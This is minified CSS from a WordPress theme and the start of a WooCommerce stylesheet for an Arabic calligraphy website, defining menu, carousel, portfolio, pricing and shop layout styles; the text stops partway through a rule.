.tag-body:before{content:"";left:0;top:0;position:absolute;width:100%;height:100%;z-index:-9;background:rgba(23,23,30,.6)}.tag_line_title{text-align:center;padding-bottom:0;margin:0;font-size:60px;font-weight:100;line-height:80px}.single .tag_line_title{font-size:34px;font-weight:300}.tag_line_date{text-align:center}.tag_line_author{text-align:center}.tag_line_image .tag_line_date{padding-bottom:10px;color:#fff;font-weight:300;font-size:16px}.tag_line_image .tag_line_date a{color:#fff}.tag_line_image .tag_line_author{padding-top:20px;font-size:16px;color:#fff;font-weight:300}.tag_line_image .tag_line_author a{color:#fff}.menu-center{float:right;line-height:1}.breadcrumbs{text-align:center;padding-top:20px;font-weight:300;font-size:15px;text-transform:uppercase}.breadcrumbs span{display:inline-block}.breadcrumbs a{color:#fff}.woocommerce-breadcrumb{line-height:30px;font-size:13px;text-align:center}.team-image img{border-radius:50%}.team-image.ind{background:#fff}.team-block{display:inline-block;width:100%;text-align:center}.team-block h2{margin-top:-45px!important;padding-bottom:0!important}.team-block .list-inline{padding-left:0;list-style:none;margin:0}.team-block .list-inline>li{display:inline-block;padding-bottom:15px}.text-center{text-align:center}.team-block-two p img{margin-bottom:-15px}.about-name{font-size:19px;font-weight:400;padding-top:15px;text-align:center}.about-desc{font-weight:300;font-size:14px;text-align:center}.menu-transparent .nav-icon3 span{background:#fff}.show-menu .navbar-custom .nav-icon3 span{background:#fff!important}.show-menu .burger_pheromone_normal_holder i{color:#fff!important}.main-content{z-index:10;position:relative;background:#fff}.page-template-portfolio section.portfolio{padding-bottom:80px}.content{z-index:10;position:relative;background:#fff;padding-bottom:50px}.type-wrap{text-align:center;font-size:41px;color:#fff}.nav-links{text-align:center;display:inline-block;width:100%;height:auto}.nav-links a,.nav-links span{border:1px solid #eee;background:#eee;padding:4px 15px;margin:0 5px;display:inline-flex}.nav-links a:hover{text-decoration:none;border-color:#333;background:#333;color:#fff}.nav-links span.current{text-decoration:none;border-color:#333;background:#333;color:#fff}.pheromone_pg_single{margin-top:50px;text-align:center;display:inline-block;width:100%}.post-page-numbers{margin:30px 0}.post-page-numbers>span{padding:6px 11px;border:1px solid #eee;margin:0 1px;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-page-numbers a>span{border:1px solid #eee;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.post-page-numbers a:hover>span{border:1px solid #000;color:#555;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear}.soc-footer{margin:0;margin-top:25px}.soc-footer li{float:left}.soc-footer li a i{font-size:20px;margin-right:20px}.soc-footer li a:hover{color:#000!important}.pheromone_popular_widget_post_image{width:80px;float:left}.pheromone_popular_widget_post_holder{margin-bottom:15px;display:inline-block}.pheromone_popular_widget_post_content_date{font-size:11px;opacity:.6;line-height:12px;margin-bottom:0}.pheromone_popular_widget_post_content{overflow:hidden;padding-left:20px}.pheromone_blog_post_title{margin-bottom:0;padding-bottom:0;line-height:1.45}ul.icon-links li{display:inline-block}.nocomments{margin:0;text-align:center;font-weight:500;line-height:1.1;font-size:21px}.navbar-collapse .pheromone_woo_cart .pheromone_cart_widget p.total{margin-bottom:15px;padding:15px 0!important;color:#333;font-weight:normal!important;border-top:1px solid #eee!important;border-bottom:1px solid #eee!important;width:100%;display:inline-block;font-size:14px;font-weight:300}.navbar-collapse .pheromone_woo_cart .pheromone_cart_widget .mini_cart_item a.remove{top:0}.cart_search_block{padding:0;margin:0;float:Left;display:inline-block}.cart_search_block .pheromone_woo_cart{padding:0}.cart_search_block>li{list-style:none;padding:18px;line-height:20px;float:left;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;position:relative}.search-icon-header a{font-size:21px}.black-search-block{position:fixed;top:0;left:0;width:100%;height:100%;z-index:100;opacity:0;background:rgba(0,0,0,.85);visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;z-index:-1}.search-icon-header.open .black-search-block{opacity:1;visibility:visible;-webkit-transition:all 0.25s linear;-moz-transition:all 0.25s linear;-ms-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;z-index:9999999}.black-search-table{display:table;width:100%;height:100%}.black-search-table-cell{display:table-cell;vertical-align:middle;width:100%;height:100%;text-align:center}.black-search-table-cell div{width:50%;position:relative;display:inline-block;top:50px;opacity:0;-webkit-transition:all 0.25s linear;transition:all 0.25s linear;-webkit-transition-delay:150ms;transition-delay:150ms}.search-icon-header.open .black-search-table-cell div{top:0;opacity:1;-webkit-transition:all 0.25s linear;transition:all 0.25s linear;-webkit-transition-delay:150ms;transition-delay:150ms}.black-search-table-cell div input[name="s"]{background:transparent;padding:15px 45px 15px 0;border:none;font-size:30px;width:100%;border-bottom:1px solid rgba(255,255,255,.4);color:#fff;font-weight:200}.black-search-table-cell #searchsubmit{border:none;background:0;outline:0;width:auto;cursor:pointer;color:#fff;padding:0;position:absolute;right:0;width:30px;height:30px;top:21px;z-index:99999}.black-search-table-cell>div:after{content:"\f4a5";font-family:"Ionicons";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:31px;color:rgba(255,255,255,.85);position:absolute;right:0;top:27px}.close-black-block{font-size:30px;color:#fff;position:absolute;top:7px;right:67px}.close-black-block i{font-size:70px;color:#fff}.pheromone_portfolio_nav{text-align:center;margin-top:50px;font-size:25px}.pheromone_portfolio_nav a{color:#555;padding:0 7px}div.pp_default a.pp_arrow_previous,div.pp_default .pp_content_container .pp_details{display:none}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9999}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_fade{display:none}.burger-menu.style3 .burger_pheromone_normal_holder .nav-icon3{float:right}.nav-icon3{width:34px;position:relative;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;display:block;height:24px;float:left;top:30px;z-index:9999999}.nav-icon3 span{display:block;position:absolute;height:2px;width:50%;background:#333;opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out;transition:.3s ease-in-out}.nav-icon3 span:nth-child(even){left:50%}.nav-icon3 span:nth-child(odd){left:0}.nav-icon3 span:nth-child(1),.nav-icon3 span:nth-child(2){top:0}.nav-icon3 span:nth-child(3),.nav-icon3 span:nth-child(4){top:11px}.nav-icon3 span:nth-child(5),.nav-icon3 span:nth-child(6){top:22px}.show-menu .nav-icon3 span:nth-child(1),.show-menu .nav-icon3 span:nth-child(6){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.show-menu .nav-icon3 span:nth-child(2),.show-menu .nav-icon3 span:nth-child(5){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.show-menu .nav-icon3 span:nth-child(1){left:0;top:6px}.show-menu .nav-icon3 span:nth-child(2){left:calc(50% - 5px);top:6px}.show-menu .nav-icon3 span:nth-child(3){left:-50%;opacity:0}.show-menu .nav-icon3 span:nth-child(4){left:100%;opacity:0}.show-menu .nav-icon3 span:nth-child(5){left:0;top:18px}.show-menu .nav-icon3 span:nth-child(6){left:calc(50% - 5px);top:18px}.pricing_tables_wrap{padding:5px 30px 30px 30px}.pricing_tables_name{text-align:center;font-weight:400;color:#000;font-size:29px;padding-bottom:35px}.pricing_tables_price{text-align:center;font-weight:600;font-size:66px;position:relative;line-height:1}.pricing_tables_price span{color:#999;font-size:27px;position:relative;left:-7px;top:-29px}.pricing_tables_price i{color:#999;font-size:14px;position:relative;top:0;font-weight:300;font-style:inherit}.pricing_tables_desc{padding-top:25px}.pricing_tables_desc ul{padding:0}.pricing_tables_desc ul li{list-style:none;padding:0;text-align:center;padding:10px 0;font-weight:400;color:#999}.pricing_tables_buttons{text-align:center;padding-top:25px}.pricing_tables_buttons a{background:#000;color:#fff;padding:8px 25px;border-radius:25px;display:inline-block;text-align:center;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.pricing_tables_buttons a:hover{background:#333;color:#fff;-webkit-transition:all 0.3s linear;transition:all 0.3s linear}.burger_pheromone_menu_overlay_normal{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-ms-transition:all 0.3s linear;-o-transition:all 0.3s linear;transition:all 0.3s linear}.burger_pheromone_menu_overlay_normal{position:fixed;content:'';visibility:hidden;display:block;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:992;background:rgba(0,0,0,.85);opacity:0}.show-menu .burger_pheromone_menu_overlay_normal{visibility:visible;opacity:1}.burger_pheromone_menu_overlay_normal .burger_pheromone_menu_vertical{position:absolute;top:50%;left:0;width:100%;max-height:100%;overflow-y:auto;text-align:center;transform:translateY(-50%)}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu,.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu ul{margin:0;padding:0;list-style-type:none}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu a{display:inline-block;padding:15px 0;font-size:17px;color:#fff;font-weight:400;text-transform:uppercase}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-menu-parent>a,.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current-page-parent>a,.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .current_page_parent>a{color:#d3bd98}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .sub-menu{display:none}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .sub-menu li a:after{display:none}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu .sub-menu a{text-transform:capitalize;padding:10px 0;font-size:14px;font-weight:300}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children>a::after{content:'\f107';font-family:'FontAwesome';margin-left:6px;font-size:12px}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children>a.sub-active{color:#d3bd98;font-weight:400}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu li.menu-item-has-children>a.sub-active::after{content:'\f106'}.burger_pheromone_menu_overlay_normal li.current-menu-item>a,.burger_pheromone_menu_overlay_normal li.current-page-item>a{color:#d3bd98}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu{height:100%;position:relative}.burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li{position:relative;opacity:1;visibility:hidden;list-style:none}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li{-webkit-animation:burger-menu-effect 0.35s ease-in-out forwards;-moz-animation:burger-menu-effect 0.35s ease-in-out forwards;-ms-animation:burger-menu-effect 0.35s ease-in-out forwards;-o-animation:burger-menu-effect 0.35s ease-in-out forwards;animation:burger-menu-effect 0.35s ease-in-out forwards}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(1){-webkit-animation-delay:0s;animation-delay:0s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(2){-webkit-animation-delay:0.15s;animation-delay:0.15s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(3){-webkit-animation-delay:0.3s;animation-delay:0.3s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(4){-webkit-animation-delay:0.45s;animation-delay:0.45s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(5){-webkit-animation-delay:0.6s;animation-delay:0.6s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(6){-webkit-animation-delay:0.75s;animation-delay:0.75s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(7){-webkit-animation-delay:0.9s;animation-delay:0.9s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(8){-webkit-animation-delay:1.05s;animation-delay:1.05s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(9){-webkit-animation-delay:1.2s;animation-delay:1.2s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(10){-webkit-animation-delay:1.35s;animation-delay:1.35s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(11){-webkit-animation-delay:1.5s;animation-delay:1.5s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(12){-webkit-animation-delay:1.65s;animation-delay:1.65s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(13){-webkit-animation-delay:1.8s;animation-delay:1.8s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(14){-webkit-animation-delay:1.95s;animation-delay:1.95s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(15){-webkit-animation-delay:2.1s;animation-delay:2.1s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(16){-webkit-animation-delay:2.25s;animation-delay:2.25s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(17){-webkit-animation-delay:2.4s;animation-delay:2.4s}.show-menu .burger_pheromone_menu_overlay_normal .burger_pheromone_main_menu>li:nth-child(18){-webkit-animation-delay:2.55s;animation-delay:2.55s}@-moz-keyframes burger-menu-effect{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes burger-menu-effect{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-o-keyframes burger-menu-effect{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes burger-menu-effect{from{opacity:0;visibility:hidden;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}to{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}body.error404 footer{display:none}body.error404 .tag_line_image .tag-body{padding:80px 0 0 0}body.error404 .main-content{margin:0;padding:0}body.error404 h1{font-size:100px;font-weight:100;line-height:100px;margin:50px 0 50px}body.error404 .tag-body a{color:#fff}body.error404 form.searchform>div{padding:10px 50px 10px 15px;height:46px;background:#fff;position:relative;color:#444;display:inline-block;margin:0 auto 40px!important;max-width:480px}body.error404 form.searchform>div:focus{border-color:#999!important}body.error404 form.searchform>div:before{position:absolute;content:"\f002";text-transform:none;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;right:17px;font:normal normal normal 16px/1 FontAwesome;top:13px;color:#18191B}body.error404 form.searchform label{display:none}body.error404 form.searchform input[name="s"]{float:left;padding:0;width:200px;height:26px;border:none;font-weight:300}body.error404 form.searchform input[type="submit"]{position:relative;float:right;margin:-34px -48px 0 0;padding:0;width:50px!important;height:44px;border:none!important;text-indent:-9999px;background:transparent}.menu-transparent .navbar{background:transparent;border-bottom:transparent}.menu-transparent .navbar .nav>li>a{color:#fff}.menu-transparent .navbar .logo a{color:#fff}.menu-transparent .navbar .search-icon-header a i{color:#fff;-moz-osx-font-smoothing:inherit;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.menu-transparent .navbar .pheromone_head_cart i{color:#fff;-moz-osx-font-smoothing:inherit;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.menu-transparent .navbar.top-nav-collapse{background:#fff;border-bottom:1px solid #eee;padding:0 30px}.menu-transparent .navbar.top-nav-collapse .nav>li>a{color:#333}.menu-transparent .navbar.top-nav-collapse .nav>li>a.active-menu{color:#d3bd98!important}.menu-transparent .navbar.top-nav-collapse .logo a{color:#333}.menu-transparent .navbar.top-nav-collapse .search-icon-header a i{color:#333;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.menu-transparent .navbar.top-nav-collapse .pheromone_head_cart i{color:#333;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;transition:all .8s ease}.close-black-block i{color:#fff!important}.burger-menu .logo{padding-top:0;line-height:1;position:relative;z-index:992}.navbar.top-nav-collapse .burger-menu .logo{padding:0}.scroll-top{position:fixed;width:35px;height:35px;text-align:center;line-height:35px;right:30px;font-size:20px;color:#fff;transition:all 0.55s ease;z-index:9999;border-radius:50%;background-color:#d3bd98}.scroll-top:hover{background:#18191B;color:#fff}.scroll-top i,.scroll-top i:focus{color:#fff;display:inline-block;opacity:1}.scroll-top-visible{opacity:1!important;bottom:30px}.scroll-top-hidden{opacity:0;bottom:90px}.border-img img{border:1px solid #eee}.portfolio-item{position:relative;overflow:hidden;display:block;width:100%;height:100%;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;transition:all .9s ease}.portfolio-item.with-bottom{margin-bottom:30px}.portfolio-item.with-bottom img{max-width:100%;height:auto}.portfolio-items{margin-bottom:0}.portfolio-item>div{display:block;color:#fff!important;overflow:hidden;text-align:center;height:100%;width:100%;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important;max-width:none;position:relative;left:0;transition:all 0.4s ease;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease}.portfolio-item:hover .portfolio-overlay{opacity:1;visibility:visible}.portfolio-item:hover>div{transform:scale(1.2,1.2) translate(15px,15px);-ms-transform:scale(1.2,1.2) translate(15px,15px);-webkit-transform:scale(1.2,1.2) translate(15px,15px)}.portfolio-overlay{background:none repeat scroll 0 0 rgba(255,255,255,.75);height:100%;position:absolute;transition:all 0.4s ease;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;width:100%;top:0;left:0;opacity:0;visibility:hidden;overflow:hidden}.portfolio-overlay .caption{position:absolute;bottom:0;left:0;padding:0 30px;text-align:left;transition:all 0.4s ease;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;opacity:0}.portfolio-overlay .caption p{padding:0;margin:0}.portfolio-item:hover .portfolio-overlay .caption{bottom:10%;opacity:1}.portfolio-item h5{margin-bottom:0;font-weight:400;color:#444}.portfolio-item span{color:#444}.cart_search_block .menu-divider{width:1px;height:18px;border-right:1px solid #ddd;padding:0;line-height:1;margin:18px 2px 0 5px}.scroll-btn{width:57px;display:inline-block;text-align:center;margin:60px auto -60px}.scroll-btn .weel{position:relative;display:inline-block;height:22px;margin:10px auto 5px}.scroll-btn .mouse{position:relative;display:inline-block;width:30px;height:50px;border:2px solid #eee;border-radius:24px;opacity:.75}.scroll-btn .weel span{position:absolute;display:block;top:0;left:50%;width:8px;height:8px;margin:-14px 0 0 -4px;background:#fff;border-radius:20px;-webkit-animation:scroll 3s linear infinite;-moz-animation:scroll 3s linear infinite;animation:scroll 3s linear infinite}@-webkit-keyframes scroll{1%{opacity:1;top:30%}20%{opacity:1;top:80%}60%{opacity:0;top:80%}100%{opacity:0;top:30%}}@-moz-keyframes scroll{1%{opacity:1;top:30%}20%{opacity:1;top:80%}60%{opacity:0;top:80%}100%{opacity:0;top:30%}}@keyframes scroll{1%{opacity:1;top:30%}20%{opacity:1;top:80%}60%{opacity:0;top:80%}100%{opacity:0;top:30%}}@media (max-height:690px){.scroll-btn{display:none}}.rotating{display:inline-block}.arrow-to-top{padding:0;margin-bottom:50px}p.copy-info{margin:35px 0;text-transform:uppercase;font-weight:400;font-size:85%}.team-block-two .list-inline>li{padding-bottom:10px;vertical-align:bottom}.vc_tta-color-grey.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#fff!important}.btn-xs{font-size:10px!important;padding:5px 12px}.btn-border{border:2px solid #fff;color:#fff!important;background-color:transparent}.btn-white{border:2px solid #fff;color:#000!important;background-color:#fff}.btn-lg{font-size:13px!important;padding:10px 35px}.navigation.pagination{border-top:1px solid #eee;padding:60px 0 60px 0;margin:0;display:block;border-radius:0;border-bottom:1px solid #eee}.woocommerce .navigation.pagination{margin-top:80px}.woocommerce .section-small{padding-bottom:0}.pagination-line{border-top:1px solid #eee;padding:60px 0 60px 0;border-bottom:1px solid #eee;margin-top:60px}.single-portfolio .pagination-line{margin-top:50px}.single-portfolio .content{padding-bottom:0}.pager li>a,.pager li>span{padding:0;border:0;font-weight:200;border-radius:0}.pager li.previous i{font-size:23px;padding-right:3px;position:relative;top:2px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:transparent}.pager{padding:0;margin:0}.carousel-control{width:8%;color:#000;text-shadow:0 0 2px rgba(255,255,255,.9)}.carousel-control:focus,.carousel-control:hover{color:#000;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}.carousel-control.left,.carousel-control.right{background-image:none;filter:none}#carousel-intro .carousel-control{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9)}#carousel-intro .carousel-control:focus,#carousel-intro .carousel-control:hover{color:#fff;text-shadow:0 0 2px rgba(255,255,255,.9);opacity:.5}@media (max-width:991px){.carousel-big .carousel-control{display:none}}.carousel-fade .carousel-inner .item{opacity:0;transition-property:opacity}.carousel-fade .carousel-inner .active{opacity:1}.carousel-fade .carousel-inner .active.left,.carousel-fade .carousel-inner .active.right{left:0;opacity:0;z-index:1}.carousel-fade .carousel-inner .next.left,.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel-fade .carousel-control{z-index:9}@media all and (transform-3d),(-webkit-transform-3d){.carousel-fade .carousel-inner>.item.next,.carousel-fade .carousel-inner>.item.active.right,.carousel-fade .carousel-inner>.item.prev,.carousel-fade .carousel-inner>.item.active.left{opacity:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel-fade .carousel-inner>.item.next.left,.carousel-fade .carousel-inner>.item.prev.right,.carousel-fade .carousel-inner>.item.active{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-indicators{bottom:-60px}.indicators-inside{bottom:7px}#carousel-intro .carousel-indicators{bottom:30px}.carousel-indicators .active{width:16px;height:16px;margin:0 5px 0}.carousel-indicators li{width:16px;height:16px;margin:0 5px 0;background-color:#666;border:0}.carousel-indicators .active{background-color:#999}.carousel-control .icon-next,.carousel-control .icon-prev{font-family:sans-serif;font-size:50px}.carousel .item,.carousel .active,.carousel .carousel-inner{height:100vh}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff!important}.wp-block-cover,.wp-block-cover-image{margin-bottom:15px}.fill{display:table;width:100%;height:100%;position:fixed;top:0;left:0;z-index:-1;background-position:center;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover}.carousel-control .icon-next:before{font-family:"ionicons";content:"\f3d3"}.carousel-control .icon-prev:before{font-family:"ionicons";content:"\f3d2"}.vc_parallax .vc_parallax-inner{background-repeat:no-repeat!important;background-position:50% 50%!important}.dark-mode{color:#fff!important;text-shadow:0 1px 3px rgba(0,0,0,.2)}.dark-mode a{color:#fff}.dark-mode i{color:#fff!important}.dark-mode .hi-icon{color:#fff!important}.dark-mode .wpcf7-form-control{border-color:#18191B}.dark-mode input{background:#18191B}.dark-mode textarea{background:#18191B}.dark-mode .wpcf7-submit{padding:10px 35px!important;font-size:13px!important}.slider-top{margin-top:-115px}@media (max-width:1200px) and (min-width:991px){.progress-circle .circle{margin:0 25px}.promo-block>p{padding:0 100px}.quote-block{padding:0 150px}.video-block{padding:0 150px}.testimonials-caption{padding:20px 150px 30px 150px}.post-set.left-image-post.sticky.no-thumbnail .content-block{width:100%}.post-set.left-image-post .post-thumbnail{width:300px}.post-set.left-image-post .content-block{width:286px}.slider-top{margin-top:50px}}@media (max-width:991px){.slider-top{margin-top:50px}.post-set.left-image-post.sticky.no-thumbnail .content-block{width:100%}.resp-marg-50{margin-top:50px}.wpb_text_column,.promo-block{text-align:center}.wpb_column.text-right{text-align:center}.vc_parallax .vc_parallax-inner{background-repeat:no-repeat!important;background-position:50% 50%!important}.no-sidebar .post-set.pheromone_mas_item{width:50%}p{margin:0 0 15px}.promo-block>p{padding:0}.vc_parallax .vc_parallax-inner{background-repeat:repeat!important;background-position:50% 0!important}.testimonials-caption{padding:20px 100px 30px 100px}.wpb_column{text-align:center}.team-image img{display:block;margin-right:auto;margin-left:auto}}@media (max-width:991px) and (min-width:768px){.progress-circle .circle{margin:0 30px}.quote-block{padding:0 50px}.video-block{padding:0 50px}.post-set.left-image-post .post-thumbnail{width:310px}.post-set.left-image-post .content-block{width:380px}}@media (max-width:767px){.post-set.left-image-post .post-thumbnail{width:100%}.post-set.left-image-post .content-block{margin-left:0;margin-top:30px;width:100%}.left-image-post.has-post-thumbnail .post-thumbnail .post-hover a{height:350px}.no-sidebar .post-set.pheromone_mas_item{width:50%}.testimonials-caption{padding:20px 50px 30px 50px}.footer-area-cont{text-align:center}.footer-area-cont .text-right{text-align:center}.team-image img{display:block;margin-right:auto;margin-left:auto}.intro h1{font-size:48px;line-height:48px}.quote-block{padding:0}.video-block{padding:0}}@media (max-width:480px){.tag_line_title{font-size:40px;line-height:40px}.no-sidebar .post-set.pheromone_mas_item{width:100%}.left-image-post.has-post-thumbnail .post-thumbnail .post-hover a{height:250px}.footer-copyright{border:none}.cart_search_block{display:none}.testimonials-caption{padding:20px 0 30px 0}.intro h1{font-size:30px;line-height:40px}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.thearabiccalligraphy.com/wp-content/cache/min/1/wp-content/themes/pheromone/assets/css/woocommerce.css?ver=1752811063
body_size: 5587
content:
.product-category{position:relative}.product-category img{background:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category:hover img{background:#f5f5f5;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category>a{text-align:center;text-decoration:none;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category>a h3{font-size:16px;background:#fff;margin:0;padding:21px 0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear;border:1px solid #eee;border-top:none}.product-category>a:hover h3{background:#18191B;color:#fff;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.product-category .count{display:none!important}.woocommerce span.onsale{border-radius:0;top:0!important;left:0!important;border-radius:0!important;background:#000!important;padding:10px 15px!important;font-size:12px!important;line-height:12px!important;font-weight:normal!important;min-height:inherit!important}.woocommerce div.product p.price,.woocommerce div.product span.price{color:#444!important;font-size:23px!important;float:left;padding-right:15px;margin-top:-3px;margin-bottom:25px}.woocommerce-pagination ul,.woocommerce-pagination li{border:none!important}.woocommerce-pagination li{float:none!important;border:none!important}.woocommerce-pagination li a,.woocommerce-pagination li span{color:#555;padding:3px 11px!important;background:#fff;margin-left:3px;line-height:1.75!important;border:1px solid #eee;font-size:14px!important;font-weight:300!important}.woocommerce-pagination{margin-top:30px;font-size:14px!important}.pheromone_product-title{font-size:20px!important;text-align:center;font-weight:300}.woocommerce-page.archive .pheromone_page_holder{margin-top:40px!important}.input-checkbox,#rememberme{width:auto!important;height:auto!important;padding:0!important}.woocommerce #review_form #respond p{margin-right:10px!important}.woocommerce #review_form #respond p #submit{margin-top:32px}.woocommerce #review_form .comment-reply-title{color:#fff!important;margin-top:40px}.woocommerce #review_form .comment-form-rating label{margin-top:20px}.woocommerce #review_form .stars{font-size:24px}.woocommerce .woocommerce-breadcrumb a{color:#fff}.woocommerce .woocommerce-breadcrumb{display:inline-block;color:#fff}.woocommerce .panel h3{display:none}.panel{margin-top:30px;border-radius:0!important;border-top:1px solid #eee}.single-product .commentlist{padding:0;margin-bottom:30px}.woocommerce div.product .woocommerce-tabs .panel{padding:15px 0 5px 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:12px 25px!important;color:#555!important;background:#fff!important;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#F5FBFF!important;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;transition:all 0.2s linear}.up-sells.products 